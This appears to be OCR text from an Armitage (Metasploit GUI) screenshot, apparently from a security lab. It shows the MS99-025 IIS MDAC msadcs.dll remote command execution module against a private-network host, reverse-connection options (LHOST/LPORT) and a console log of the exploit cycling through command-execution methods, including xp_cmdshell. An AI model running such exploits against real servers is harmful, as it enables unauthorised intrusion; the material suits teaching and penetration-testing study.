 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.208.0.209
Attack 10.208.0.209
MS99-025 Microsoft IIS MDAC msadcs.dll RDS Arbitrary Remote Command Execution
This module can be used to execute arbitrary commands on IIS servers that expose the
/msadc/msadcs.dll Microsoft Data Access Components (MDAC) Remote Data Service (RDS)
DataFactory service using VbBusObj or AdvancedDataFactory to inject shell commands into
Microsoft Access databases (MDBs), MSSQL databases and ODBC/JET Data Source Name
(DSN). Based on the msadcs.pl v2 exploit by Rain.Forest.Puppy, which was actively used in the
wild in the late Ninties. MDAC versions affected include MDAC 1.5, 2.0, 2.0 SDK, 2.1 and
systems with the MDAC Sample Pages for RDS installed, and NT4 Servers with the NT Option
Pack installed or upgraded 2000 systems often running IIS3/4/5 however some vulnerable
installations can still be found on newer Windows operating systems. Note that newer
releases of msadcs.dll can still be abused however by default remote connections to the RDS
is denied. Consider using VERBOSE if you're unable to successfully execute a command, as
the error messages are detailed and useful for debugging. Also set NAME to obtain the
remote hostname, and METHOD to use the alternative VbBusObj technique.
Option Value
LHOST 10.208.0.149
LPORT 10852
METHOD 0
NAME 0
PATH + /msadc/msadcs.dll
Targets: 0 => Automatic
Use a reverse connection
Show advanced options
Launch
Console X Scan X Services X exploit X
msf exploit(msadc) > set METHOD 0
METHOD => 0
msf exploit(msadc) > set DBNAME master
DBNAME => master
msf exploit(msadc) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] Searching for valid command execution point...
[*] Step 1: Trying raw driver to btcustmr.mdb
[*] Step 2: Trying to make our own DSN...
[*] Step 3: Trying to create a new table in our own DSN...
[*] Step 4: Trying to execute our command via our own DSN and table...
[*] Step 5: Trying to execute our command via known DSNs...
[*] Step 6: Trying known system .mdbs...
[*] Step 7: Trying known program file .mdbs...
[*] Step 8: Trying SQL xp_cmdshell method...
msf exploit(msadc) >